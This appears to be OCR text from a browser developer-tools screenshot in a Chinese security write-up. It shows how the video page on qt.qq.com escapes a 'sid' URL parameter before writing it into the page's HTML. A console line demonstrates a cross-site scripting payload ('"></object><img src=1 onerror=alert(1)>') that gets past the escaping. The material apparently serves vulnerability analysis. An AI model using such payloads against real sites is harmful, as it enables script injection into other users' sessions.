 Images
Scripts
ping_tcss_ied.js
server_time.js
qt.qq.com
Images
Scripts
ping_tcss_ied.js
play_video.htm
1
Web SQL
IndexedDB
Local Storage
30 var sid=getUrlPara("sid");
31 if(!sid || sid==""){
32 document.getElementById("dv_video").innerHTML='<div class="errmsg" styl
33 }else{
34 var flash_ver=GetSwfVer();
35 if(flash_ver == -1){
36 document.getElementById("dv_video").innerHTML='<div class="errmsg"
37 }else if(flash_ver.split('.')[0]<10){
38 document.getElementById("dv_video").innerHTML='<div class="errmsg"
39 }else{
40 sid=decodeURIComponent(sid).trim().replace(/([\'\"])/g,'\\\\$1');
41 if(!is_valid_sid(sid)){
42 document.getElementById("dv_video").innerHTML='<div class="errm
43 }else{
44
sid"
1 of 1
Cancel
> decodeURIComponent(sid).trim().replace(/([\'\"])/g,'\\\\$1');
"aaaaaa\\\\"></object><img src=1 onerror=alert(1)>"
2cto.com
红黑联盟